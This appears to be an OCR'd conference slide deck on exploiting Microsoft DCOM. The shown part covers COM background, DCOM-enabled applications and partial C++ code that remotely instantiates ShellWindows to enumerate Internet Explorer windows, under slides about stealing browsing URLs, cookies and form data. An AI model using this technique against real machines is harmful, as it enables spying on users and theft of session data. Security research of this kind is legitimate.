# **Exploiting DCOM**

Yoshiaki Komoriya

Soap@securityfriday.com

#### Hidenobu Seki

Urity@securityfriday.com



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- DCOM exploit prevention



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- DCOM exploit prevention



# **Distributed COM**

 Application-level protocol for objectoriented remote procedure call.
 For constructing applications on distributed computing environment.
 DCOM is a seamless evolution of COM according to Microsoft.



# COM technology

Components oriented programming model of Microsoft.

Can develop reusable programs by using COM.









#### **DCOM** runtime

Installed by default

 Windows XP, 2k, (98, Me)

 Not installed by default

 Windows NT

 But installed with other apps (ex. IE)



#### DCOMCNFG.exe

DCOM Configuration Tool
 View installed DCOM-enable applications list.



#### List of DCOM-enabled apps

| Applicat<br>Defrag<br>Event (<br>HTML)<br>Image I<br>Interne<br>Logical<br>Logical<br>Media<br>Microso<br>Microso<br>Microso | FAT engine<br>FAT engine<br>Diject Change<br>Application<br>Document<br>t Explorer(Ver 1.0)<br>nt<br>Disk Manager Administrative Service<br>Disk Manager Remote Client<br>Player<br>SatalogDB OLE DB Provider<br>oft Agent Server 2.0<br>oft Clip Organizer<br>oft Excel Application<br>oft Graph Application<br>oft PowerPoint Presentation<br>oft WBEM Active Scripting Event Consumer Provider | DCOM-en<br>apps | ableo |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-------|
| Microso<br>Microso<br><u>P</u> ro                                                                                            | oft WBEM Server<br>oft WBEM Unsecured Apartment<br>operties                                                                                                    |                 |       |



#### Windows Built-in DCOM Apps

Internet Explorer
 Windows media player
 Windows Scripting Host
 Sound recorder
 WordPad

and more ...



#### **Other Applications**







and more ...



#### **COM** components on Windows

# Windows has many COM components. Registered under "\HKEY\_CLASSES\_ROOT\CLSID" on the registry.



#### **COM components in Registry**

| 🕂 💼 clpfile                                                                                     |           | Name              | Туре   | Data                                   |     |  |
|-------------------------------------------------------------------------------------------------|-----------|-------------------|--------|----------------------------------------|-----|--|
| 🖨 🧰 CLSID                                                                                       |           | (Default)         | REG_SZ | {EAB22AC0-30C1-11CF-A7EB-0000C05BAE0B} |     |  |
| ⊕                                                                                               |           | ab Version        | REG SZ | 1.1                                    |     |  |
| ⊕                                                                                               | _         |                   | ····   |                                        |     |  |
| ⊕ 💼 {00000101-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| ⊞ 💼 {00000103-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| ⊞ 📄 {00000104-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| ⊕                                                                                               |           |                   |        |                                        |     |  |
| ⊞ 💼 {00000106-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| ⊕ · 📄 {00000107-0000-0010-8000-00AA006D2EA4}                                                    |           |                   |        |                                        |     |  |
| ⊕ ⊕ {00000108-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| ⊕ ⊕ {00000109-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| ⊞ · 🛄 {00000300-0000-0000-C000-000000000046}                                                    |           |                   |        |                                        |     |  |
| ⊞ · 📄 {00000303-0000-0000-C000-00000000046}                                                     |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
| ⊕                                                                                               |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
| H                                                                                               |           |                   |        |                                        |     |  |
| H = {0000031D-0000-0000-0000000000046}                                                          |           |                   |        |                                        |     |  |
| H = {00000320-0000-0000-0000-00000000046}                                                       |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
| H = {00000508-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
| H = {00000514-0000-0010-8000-00AA006D2EA4}                                                      |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
| [] [] {00000542-0000-0010-8000-00AA006D2EA4}<br>[] [] [] (00000560-0000-0010-8000-00AA006D2EA4] |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
| [] [] [] [] [] [] [] [] [] [] [] [] [] [                                                        |           |                   |        |                                        |     |  |
| ⊕ [00000602-0000-0010-8000-00AA006D2EA4]                                                        |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |
| [] [] [] (00000815-0000-0010-8000-00AA008D2EA4}                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           | L                 |        |                                        |     |  |
| My Computer\HKEY_CLASSES_ROOT\Interface\{85CB6900-4D95-1:                                       | CF-960C-0 | 080C7F4EE85}\Type | Lib    |                                        | /ii |  |
|                                                                                                 |           |                   |        |                                        |     |  |
|                                                                                                 |           |                   |        |                                        |     |  |



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- DCOM authentication
- MS-Word exploit demonstration
- DCOM exploit prevention











# **Demonstration environment** ◆Local PC Windows 2k Professional Remote PC Windows 2k Professional ( Default )



# Agenda

- COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- DCOM exploit prevention



# Exploit code





# Exploit code





#### Stealing IE's data

Browsing URL lists ♦Incoming data Cookies HTML contents Navigation events Get parameters Post Parameters



#### Stealing IE's data

Browsing URL lists Incoming data Cookie HTML Navigate events Get parameters Post Parameters



#### **Browsing URL list**



- Get "IDispatch" intarfaces from "IShellWindows" interface.
  - Get "IWebBrowser2" interfaces from IDispatch interface.



Get browsing URL strings from IWebBrowser2.



# **Activate ShellWindows**

// Initialize COM runtime
 HRESULT hret = CoInitialize(NULL);

// Create COSERVERINFO structure contain remote PC IP COSERVERINFO ServerInfo; ServerInfo.dwReserved1 = 0; ServerInfo.dwReserved2 = 0; ServerInfo.pwszName = L"RemotePC"; ServerInfo.pAuthInfo = NULL;

// Get a "IShellWindows" interface from remote PC MULTI\_QI qi = {&IID\_IShellWindows, NULL, 0}; hret = CoCreateInstanceEx(CLSID\_ShellWindows, NULL, CLSCTX\_SERVER, &ServerInfo, 1,

&qi);

IShellWindows \*windows = (IShellWindows\*)qi.pItf;



#### Get IDispatch

// Get num of IE window by using IShellWindows
long nCount;
hret = windows->get\_Count(&nCount);

for(long i = 0; i < nCount; ++i){

// Get IDispatch interfaces from IShellWindows
IDispatch \*disp = NULL;
VARIANT va; VariantInit(&va);
V\_VT(&va) = VT\_I4; V\_I4(&va) = i;
hret = windows->Item(va,&disp);
VariantClear(&va);



#### Get IWebBrowser2



# Get browsing URL strings

